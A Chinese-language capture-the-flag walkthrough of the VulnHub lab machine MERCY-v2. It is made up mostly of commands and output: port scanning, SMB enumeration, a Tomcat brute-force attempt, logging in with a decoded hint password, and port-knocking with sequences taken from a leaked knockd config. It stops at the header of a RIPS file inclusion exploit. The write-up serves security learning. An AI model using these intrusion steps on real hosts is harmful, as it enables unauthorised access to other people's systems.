MERCY-v2
信息收集
查找目标主机ip
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:84:b2:cc, IPv4: 192.168.158.143
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.158.1 00:50:56:c0:00:08 VMware, Inc.
192.168.158.2 00:50:56:e9:30:53 VMware, Inc.
192.168.158.157 00:0c:29:7d:55:f0 VMware, Inc.
192.168.158.254 00:50:56:e8:b4:66 VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.000 seconds (128.00 hosts/sec). 4 responded
nmap扫描开放端口
┌──(root㉿kali)-[~]
└─# nmap -sT --min-rate 10000 -p- 192.168.158.157
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-27 21:50 CST
Nmap scan report for 192.168.158.157
Host is up (0.0022s latency).
Not shown: 65527 closed tcp ports (conn-refused)
PORT STATE SERVICE
53/tcp open domain
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
8080/tcp open http-proxy
MAC Address: 00:0C:29:7D:55:F0 (VMware)Nmap done: 1 IP address (1 host up) scanned in 1.37 seconds
对端口进行详细扫描
┌──(root㉿kali)-[~]
└─# nmap -sT -sVC -p53,110,139,143,445,993,995,8080 192.168.158.157
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-28 13:18 CST
Nmap scan report for 192.168.158.157
Host is up (0.00028s latency).PORT STATE SERVICE VERSION
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu
110/tcp open pop3
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
| fingerprint-strings:
| JavaRMI:
|_ +OK Dovecot (Ubuntu) ready.
|_pop3-capabilities: UIDL CAPA SASL TOP RESP-CODES AUTH-RESP-CODE PIPELINING STLS
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: LOGIN-REFERRALS have SASL-IR LOGINDISABLEDA0001 IMAP4rev1 Pre-login more ENABLE ID STARTTLS IDLE listed capabilities LITERAL+ OK post-login
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: LOGIN-REFERRALS SASL-IR have IMAP4rev1 Pre-login more ENABLE ID IDLE listed capabilities OK LITERAL+ AUTH=PLAINA0001 post-login
995/tcp open ssl/pop3
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_pop3-capabilities: UIDL CAPA SASL(PLAIN) TOP RESP-CODES AUTH-RESP-CODE PIPELINING USER
| fingerprint-strings:
| NotesRPC:
|_ +OK Dovecot (Ubuntu) ready.
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Potentially risky methods: PUT DELETE
| http-robots.txt: 1 disallowed entry
|_/tryharder/tryharder
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port110-TCP:V=7.94SVN%I=7%D=3/28%Time=67E631B1%P=x86_64-pc-linux-gnu%r(
SF:JavaRMI,1D,"\+OK\x20Dovecot\x20\(Ubuntu\)\x20ready\.\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port995-TCP:V=7.94SVN%T=SSL%I=7%D=3/28%Time=67E631B3%P=x86_64-pc-linux-
SF:gnu%r(NotesRPC,1D,"\+OK\x20Dovecot\x20\(Ubuntu\)\x20ready\.\r\n");
MAC Address: 00:0C:29:7D:55:F0 (VMware)
Service Info: Host: MERCY; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: mercy
| NetBIOS computer name: MERCY\x00
| Domain name: \x00
| FQDN: mercy
|_ System time: 2025-03-28T13:20:51+08:00
| smb2-time:
| date: 2025-03-28T05:20:51
|_ start_date: N/A
|_nbstat: NetBIOS name: MERCY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: -2h40m00s, deviation: 4h37m07s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not requiredService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 141.11 seconds
开启了smb、 pop3 、https服务
8080端口信息收集
目录扫描
dirsearch -u http://192.168.158.157:8080/ -e*
漏洞查找与利用
smb
使用nmap扫描
┌──(root㉿kali)-[~]
└─# nmap --script=smb-enum-* -p139 192.168.158.157
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-28 13:28 CST
Stats: 0:04:26 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 85.71% done; ETC: 13:33 (0:00:45 remaining)
Nmap scan report for 192.168.158.157
Host is up (0.00029s latency).PORT STATE SERVICE
139/tcp open netbios-ssn
MAC Address: 00:0C:29:7D:55:F0 (VMware)Host script results:
| smb-enum-shares:
| account_used: guest
| \\192.168.158.157\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (MERCY server (Samba, Ubuntu))
| Users: 2
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\192.168.158.157\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
| Current user access: <none>
| \\192.168.158.157\qiu:
| Type: STYPE_DISKTREE
| Comment:
| Users: 0
| Max Users: <unlimited>
| Path: C:\home\qiu
| Anonymous access: <none>
|_ Current user access: <none>
| smb-enum-users:
| MERCY\pleadformercy (RID: 1000)
| Full name: QIU
| Description:
| Flags: Normal user account
| MERCY\qiu (RID: 1001)
| Full name:
| Description:
|_ Flags: Normal user account
| smb-enum-sessions:
|_ <nobody>
| smb-enum-domains:
| MERCY
| Groups: n/a
| Users: pleadformercy, qiu
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
| Account lockout disabled
| Builtin
| Groups: n/a
| Users: n/a
| Creation time: unknown
| Passwords: min length: 5; min age: n/a days; max age: n/a days; history: n/a passwords
|_ Account lockout disabledNmap done: 1 IP address (1 host up) scanned in 300.20 seconds
有一个qiu
8080
tomcat页面
尝试爆破后台账号密码
use auxiliary/scanner/http/tomcat_mgr_login
set RHOSTS 192.168.158.157
set RPORT 8080
run
没有爆破成功
访问上面扫到的/robots.txt
然后访问/tryharder/tryharder得到一串base64
解密:
It's annoying, but we repeat this over and over again: cyber hygiene is extremely important. Please stop setting silly passwords that will get cracked with any decent password list.Once, we found the password "password", quite literally sticking on a post-it in front of an employee's desk! As silly as it may be, the employee pleaded for mercy when we threatened to fire her.No fluffy bunnies for those who set insecure passwords and endanger the enterprise.
得到一个密码:password
再次尝试smb服务
──(root㉿kali)-[~]
└─# smbclient -U qiu //192.168.158.157/qiu
Password for [WORKGROUP\qiu]:
Try "help" to get a list of possible commands.
smb: \> ls. D 0 Sat Sep 1 03:07:00 2018.. D 0 Tue Nov 20 00:59:09 2018.bashrc H 3637 Sun Aug 26 21:19:34 2018.public DH 0 Sun Aug 26 22:23:24 2018.bash_history H 163 Sat Sep 1 03:11:34 2018.cache DH 0 Sat Sep 1 02:22:05 2018.private DH 0 Mon Aug 27 00:35:34 2018.bash_logout H 220 Sun Aug 26 21:19:34 2018.profile H 675 Sun Aug 26 21:19:34 201819213004 blocks of size 1024. 16327680 blocks available
找到
smb: \.private\> cd opensesame
smb: \.private\opensesame\> ls. D 0 Fri Aug 31 00:36:50 2018.. D 0 Mon Aug 27 00:35:34 2018configprint A 539 Fri Aug 31 00:39:14 2018config N 17543 Sat Sep 1 03:11:56 201819213004 blocks of size 1024. 16327680 blocks available
┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# cat cat configprint
#!/bin/bashecho "Here are settings for your perusal." > config
echo "" >> config
echo "Port Knocking Daemon Configuration" >> config
echo "" >> config
cat "/etc/knockd.conf" >> config
echo "" >> config
echo "Apache2 Configuration" >> config
echo "" >> config
cat "/etc/apache2/apache2.conf" >> config
echo "" >> config
echo "Samba Configuration" >> config
echo "" >> config
cat "/etc/samba/smb.conf" >> config
echo "" >> config
echo "For other details of MERCY, please contact your system administrator." >> configchown qiu:qiu config
可以知道config文件里面包含了多个服务的配置文件
┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# cat config
Here are settings for your perusal.Port Knocking Daemon Configuration[options]UseSyslog[openHTTP]sequence = 159,27391,4seq_timeout = 100command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 80 -j ACCEPTtcpflags = syn[closeHTTP]sequence = 4,27391,159seq_timeout = 100command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPTtcpflags = syn[openSSH]sequence = 17301,28504,9999seq_timeout = 100command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPTtcpflags = syn[closeSSH]sequence = 9999,28504,17301seq_timeout = 100command = /sbin/iptables -D iNPUT -s %IP% -p tcp --dport 22 -j ACCEPTtcpflags = synApache2 Configuration# This is the main Apache server configuration file. It contains the
# configuration directives that give the server its instructions.
# See http://httpd.apache.org/docs/2.4/ for detailed information about
# the directives and /usr/share/doc/apache2/README.Debian about Debian specific
# hints.
#
#
# Summary of how the Apache 2 configuration works in Debian:
# The Apache 2 web server configuration in Debian is quite different to
# upstream's suggested way to configure the web server. This is because Debian's
# default Apache2 installation attempts to make adding and removing modules,
# virtual hosts, and extra configuration directives as flexible as possible, in
# order to make automating the changes and administering the server as easy as
# possible.# It is split into several files forming the configuration hierarchy outlined
# below, all located in the /etc/apache2/ directory:
#
# /etc/apache2/
# |-- apache2.conf
# | `-- ports.conf
# |-- mods-enabled
# | |-- *.load
# | `-- *.conf
# |-- conf-enabled
# | `-- *.conf
# `-- sites-enabled
# `-- *.conf
#
#
# * apache2.conf is the main configuration file (this file). It puts the pieces
# together by including all remaining configuration files when starting up the
# web server.
#
# * ports.conf is always included from the main configuration file. It is
# supposed to determine listening ports for incoming connections which can be
# customized anytime.
#
# * Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/
# directories contain particular configuration snippets which manage modules,
# global configuration fragments, or virtual host configurations,
# respectively.
#
# They are activated by symlinking available configuration files from their
# respective *-available/ counterparts. These should be managed by using our
# helpers a2enmod/a2dismod, a2ensite/a2dissite and a2enconf/a2disconf. See
# their respective man pages for detailed information.
#
# * The binary is called apache2. Due to the use of environment variables, in
# the default configuration, apache2 needs to be started/stopped with
# /etc/init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not
# work with the default configuration.# Global configuration
##
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# NOTE! If you intend to place this on an NFS (or otherwise network)
# mounted filesystem then please read the Mutex documentation (available
# at <URL:http://httpd.apache.org/docs/2.4/mod/core.html#mutex>);
# you will save yourself a lot of trouble.
#
# Do NOT add a slash at the end of the directory path.
#
#ServerRoot "/etc/apache2"#
# The accept serialization lock file MUST BE STORED ON A LOCAL DISK.
#
Mutex file:${APACHE_LOCK_DIR} default#
# PidFile: The file in which the server should record its process
# identification number when it starts.
# This needs to be set in /etc/apache2/envvars
#
PidFile ${APACHE_PID_FILE}#
# Timeout: The number of seconds before receives and sends time out.
#
Timeout 300#
# KeepAlive: Whether or not to allow persistent connections (more than
# one request per connection). Set to "Off" to deactivate.
#
KeepAlive On#
# MaxKeepAliveRequests: The maximum number of requests to allow
# during a persistent connection. Set to 0 to allow an unlimited amount.
# We recommend you leave this number high, for maximum performance.
#
MaxKeepAliveRequests 100#
# KeepAliveTimeout: Number of seconds to wait for the next request from the
# same client on the same connection.
#
KeepAliveTimeout 5# These need to be set in /etc/apache2/envvars
User ${APACHE_RUN_USER}
Group ${APACHE_RUN_GROUP}#
# HostnameLookups: Log the names of clients or just their IP addresses
# e.g., www.apache.org (on) or 204.62.129.132 (off).
# The default is off because it'd be overall better for the net if people
# had to knowingly turn this feature on, since enabling it means that
# each client request will result in AT LEAST one lookup request to the
# nameserver.
#
HostnameLookups Off# ErrorLog: The location of the error log file.
# If you do not specify an ErrorLog directive within a <VirtualHost>
# container, error messages relating to that virtual host will be
# logged here. If you *do* define an error logfile for a <VirtualHost>
# container, that host's errors will be logged there and not here.
#
ErrorLog ${APACHE_LOG_DIR}/error.log#
# LogLevel: Control the severity of messages logged to the error_log.
# Available values: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the log level for particular modules, e.g.
# "LogLevel info ssl:warn"
#
LogLevel warn# Include module configuration:
IncludeOptional mods-enabled/*.load
IncludeOptional mods-enabled/*.conf# Include list of ports to listen on
Include ports.conf# Sets the default security model of the Apache2 HTTPD server. It does
# not allow access to the root filesystem outside of /usr/share and /var/www.
# The former is used by web applications packaged in Debian,
# the latter may be used for local directories served by the web server. If
# your system is serving content from a sub-directory in /srv you must allow
# access here, or in any related virtual host.
<Directory />Options FollowSymLinksAllowOverride NoneRequire all denied
</Directory><Directory /usr/share>AllowOverride NoneRequire all granted
</Directory><Directory /var/www/>Options Indexes FollowSymLinksAllowOverride NoneRequire all granted
</Directory>#<Directory /srv/>
# Options Indexes FollowSymLinks
# AllowOverride None
# Require all granted
#</Directory># AccessFileName: The name of the file to look for in each directory
# for additional configuration directives. See also the AllowOverride
# directive.
#
AccessFileName .htaccess#
# The following lines prevent .htaccess and .htpasswd files from being
# viewed by Web clients.
#
<FilesMatch "^\.ht">Require all denied
</FilesMatch>#
# The following directives define some format nicknames for use with
# a CustomLog directive.
#
# These deviate from the Common Log Format definitions in that they use %O
# (the actual bytes sent including headers) instead of %b (the size of the
# requested file), because the latter makes it impossible to detect partial
# requests.
#
# Note that the use of %{X-Forwarded-For}i instead of %h is not recommended.
# Use mod_remoteip instead.
#
LogFormat "%v:%p %h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" vhost_combined
LogFormat "%h %l %u %t \"%r\" %>s %O \"%{Referer}i\" \"%{User-Agent}i\"" combined
LogFormat "%h %l %u %t \"%r\" %>s %O" common
LogFormat "%{Referer}i -> %U" referer
LogFormat "%{User-agent}i" agent# Include of directories ignores editors' and dpkg's backup files,
# see README.Debian for details.# Include generic snippets of statements
IncludeOptional conf-enabled/*.conf# Include the virtual host configurations:
IncludeOptional sites-enabled/*.conf# vim: syntax=apache ts=4 sw=4 sts=4 sr noetSamba Configuration#
# Sample configuration file for the Samba suite for Debian GNU/Linux.
#
#
# This is the main Samba configuration file. You should read the
# smb.conf(5) manual page in order to understand the options listed
# here. Samba has a huge number of configurable options most of which
# are not shown in this example
#
# Some options that are often worth tuning have been included as
# commented-out examples in this file.
# - When such options are commented with ";", the proposed setting
# differs from the default Samba behaviour
# - When commented with "#", the proposed setting is the default
# behaviour of Samba but the option is considered important
# enough to be mentioned here
#
# NOTE: Whenever you modify this file you should run the command
# "testparm" to check that you have not made any basic syntactic
# errors. #======================= Global Settings =======================[global]## Browsing/Identification #### Change this to the workgroup/NT-domain name your Samba server will part ofworkgroup = WORKGROUP# server string is the equivalent of the NT Description fieldserver string = %h server (Samba, Ubuntu)# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
# wins support = no# WINS Server - Tells the NMBD components of Samba to be a WINS Client
# Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
; wins server = w.x.y.z# This will prevent nmbd to search for NetBIOS names through DNS.dns proxy = no#### Networking ##### The specific set of interfaces / networks to bind to
# This can be either the interface name or an IP address/netmask;
# interface names are normally preferred
; interfaces = 127.0.0.0/8 eth0# Only bind to the named interfaces and/or networks; you must use the
# 'interfaces' option above to use this.
# It is recommended that you enable this feature if your Samba machine is
# not protected by a firewall or is a firewall itself. However, this
# option cannot handle dynamic or non-broadcast interfaces correctly.
; bind interfaces only = yes#### Debugging/Accounting ##### This tells Samba to use a separate log file for each machine
# that connectslog file = /var/log/samba/log.%m# Cap the size of the individual log files (in KiB).max log size = 1000# If you want Samba to only log through syslog then set the following
# parameter to 'yes'.
# syslog only = no# We want Samba to log a minimum amount of information to syslog. Everything
# should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
# through syslog you should set the following parameter to something higher.syslog = 0# Do something sensible when Samba crashes: mail the admin a backtracepanic action = /usr/share/samba/panic-action %d####### Authentication ######## Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.server role = standalone server# If you are using encrypted passwords, Samba will need to know what
# password database type you are using. passdb backend = tdbsamobey pam restrictions = yes# This boolean parameter controls whether Samba attempts to sync the Unix
# password with the SMB password when the encrypted SMB password in the
# passdb is changed.unix password sync = yes# For Unix password sync to work on a Debian GNU/Linux system, the following
# parameters must be set (thanks to Ian Kahan <<kahan@informatik.tu-muenchen.de> for
# sending the correct chat script for the passwd program in Debian Sarge).passwd program = /usr/bin/passwd %upasswd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .# This boolean controls whether PAM will be used for password changes
# when requested by an SMB client instead of the program listed in
# 'passwd program'. The default is 'no'.pam password change = yes# This option controls how unsuccessful authentication attempts are mapped
# to anonymous connectionsmap to guest = bad user########## Domains ############
# The following settings only takes effect if 'server role = primary
# classic domain controller', 'server role = backup domain controller'
# or 'domain logons' is set
## It specifies the location of the user's
# profile directory from the client point of view) The following
# required a [profiles] share to be setup on the samba server (see
# below)
; logon path = \\%N\profiles\%U
# Another common choice is storing the profile in the user's home directory
# (this is Samba's default)
# logon path = \\%N\%U\profile# The following setting only takes effect if 'domain logons' is set
# It specifies the location of a user's home directory (from the client
# point of view)
; logon drive = H:
# logon home = \\%N\%U# The following setting only takes effect if 'domain logons' is set
# It specifies the script to run during logon. The script must be stored
# in the [netlogon] share
# NOTE: Must be store in 'DOS' file format convention
; logon script = logon.cmd# This allows Unix users to be created on the domain controller via the SAMR
# RPC pipe. The example command creates a user account with a disabled Unix
# password; please adapt to your needs
; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u# This allows machine accounts to be created on the domain controller via the
# SAMR RPC pipe.
# The following assumes a "machines" group exists on the system
; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u# This allows Unix groups to be created on the domain controller via the SAMR
# RPC pipe.
; add group script = /usr/sbin/addgroup --force-badname %g############ Misc ############# Using the following line enables you to customise your configuration
# on a per machine basis. The %m gets replaced with the netbios name
# of the machine that is connecting
; include = /home/samba/etc/smb.conf.%m# Some defaults for winbind (make sure you're not using the ranges
# for something else.)
; idmap uid = 10000-20000
; idmap gid = 10000-20000
; template shell = /bin/bash# Setup usershare options to enable non-root users to share folders
# with the net usershare command.# Maximum number of usershare. 0 (default) means that usershare is disabled.
; usershare max shares = 100# Allow users who've been granted usershare privileges to create
# public shares, not just authenticated onesusershare allow guests = yes#======================= Share Definitions =======================# Un-comment the following (and tweak the other settings below to suit)
# to enable the default home directory shares. This will share each
# user's home directory as \\server\username
;[homes]
; comment = Home Directories
; browseable = no# By default, the home directories are exported read-only. Change the
# next parameter to 'no' if you want to be able to write to them.
; read only = yes# File creation mask is set to 0700 for security reasons. If you want to
# create files with group=rw permissions, set next parameter to 0775.
; create mask = 0700# Directory creation mask is set to 0700 for security reasons. If you want to
# create dirs. with group=rw permissions, set next parameter to 0775.
; directory mask = 0700# By default, \\server\username shares can be connected to by anyone
# with access to the samba server.
# Un-comment the following parameter to make sure that only "username"
# can connect to \\server\username
# This might need tweaking when using external authentication schemes
; valid users = %S# Un-comment the following and create the netlogon directory for Domain Logons
# (you need to configure Samba to act as a domain controller too.)
;[netlogon]
; comment = Network Logon Service
; path = /home/samba/netlogon
; guest ok = yes
; read only = yes# Un-comment the following and create the profiles directory to store
# users profiles (see the "logon path" option above)
# (you need to configure Samba to act as a domain controller too.)
# The path below should be writable by all users so that their
# profile directory may be created the first time they log on
;[profiles]
; comment = Users profiles
; path = /home/samba/profiles
; guest ok = no
; browseable = no
; create mask = 0600
; directory mask = 0700[printers]comment = All Printersbrowseable = nopath = /var/spool/sambaprintable = yesguest ok = noread only = yescreate mask = 0700# Windows clients look for this share name as a source of downloadable
# printer drivers
[print$]comment = Printer Driverspath = /var/lib/samba/printersbrowseable = yesread only = yesguest ok = no
# Uncomment to allow remote administration of Windows print drivers.
# You may need to replace 'lpadmin' with the name of the group your
# admin users are members of.
# Please note that you also need to set appropriate Unix permissions
# to the drivers directory for these users to have write rights in it
; write list = root, @lpadmin[qiu]
path = /home/qiu
valid users = qiu
read only = yesknock
有个http和ssh,之前也遇到过这种
利用的是knockd
knockd 是一款在 Linux 系统中用于实现端口敲门(Port Knocking)技术的守护进程。端口敲门是一种安全机制,它允许主机上的特定端口在未被授权的情况下保持隐藏状态,避免被网络扫描工具轻易发现。只有当客户端按照预先设定的顺序和时间间隔,向主机发送一系列特定端口的数据包(敲门序列)后,主机才会临时开放指定的端口,供客户端进行连接。连接完成后,端口会再次关闭。
进行敲门打开ssh和http
┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# knock 192.168.158.157 159 27391 4 -v
hitting tcp 192.168.158.157:159
hitting tcp 192.168.158.157:27391
hitting tcp 192.168.158.157:4┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# knock 192.168.158.157 17301 28504 9999 -v
hitting tcp 192.168.158.157:17301
hitting tcp 192.168.158.157:28504
hitting tcp 192.168.158.157:9999┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# nmap -sT --min-rate 10000 192.168.158.157
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-28 20:13 CST
Nmap scan report for 192.168.158.157
Host is up (0.00058s latency).
Not shown: 990 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
993/tcp open imaps
995/tcp open pop3s
8080/tcp open http-proxy
可以看到敲门之后22和80端口都开放了
扫描一下80端口
┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# dirb http://192.168.158.157/ -----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Fri Mar 28 20:17:00 2025
URL_BASE: http://192.168.158.157/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612---- Scanning URL: http://192.168.158.157/ ----+ http://192.168.158.157/index.html (CODE:200|SIZE:90)

+ http://192.168.158.157/robots.txt (CODE:200|SIZE:50)
+ http://192.168.158.157/server-status (CODE:403|SIZE:295)
+ http://192.168.158.157/time (CODE:200|SIZE:79) -----------------
END_TIME: Fri Mar 28 20:17:03 2025
DOWNLOADED: 4612 - FOUND: 4

访问robots.txt后发现一个rips的界面
搜索漏洞
┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# searchsploit rips
┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# searchsploit rips -m 18660.txt
┌──(root㉿kali)-[~/vulnhub/MERCY-v2]
└─# cat 18660.txt
# RIPS <= 0.53 Multiple Local File Inclusion Vulnerabilities
# Google Dork: allintitle: "RIPS - A static source code analyser for
vulnerabilities in PHP scripts"
# Althout this script is not intended to be accesible from internet, there
are some websites that host it.
# Download: http://sourceforge.net/projects/rips-scanner/
# Date: 23/03/12
# Contact: mattdch0@gmail.com
# Follow: @mattdch
